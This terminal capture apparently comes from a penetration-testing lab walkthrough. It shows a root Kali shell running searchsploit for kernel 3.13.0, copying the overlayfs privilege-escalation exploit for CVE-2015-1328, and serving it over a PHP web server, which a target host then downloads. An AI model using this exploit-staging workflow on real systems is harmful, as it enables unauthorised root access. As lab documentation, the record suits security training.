 ┌──(root㉿kali)-[~]
└─# searchsploit 3.13.0
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                                                                                 |  Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation                                                                           | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation (Access /etc/shadow)                                                      | linux/local/37293.txt
Unified Remote 3.13.0 - Remote Code Execution (RCE)                                                                                                                            | windows/remote/51309.py
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[~]
└─# searchsploit -m linux/local/37292.c
  Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
      URL: https://www.exploit-db.com/exploits/37292
     Path: /usr/share/exploitdb/exploits/linux/local/37292.c
    Codes: CVE-2015-1328
 Verified: True
File Type: C source, ASCII text, with very long lines (466)
Copied to: /root/37292.c
┌──(root㉿kali)-[~]
└─# php -S 192.168.70.4:80 -t .
[Fri Oct 11 14:02:30 2024] PHP 8.2.21 Development Server (http://192.168.70.4:80) started
[Fri Oct 11 14:02:57 2024] 192.168.70.29:38757 Accepted
[Fri Oct 11 14:02:57 2024] 192.168.70.29:38757 [200]: GET /37292.c
[Fri Oct 11 14:02:57 2024] 192.168.70.29:38757 Closing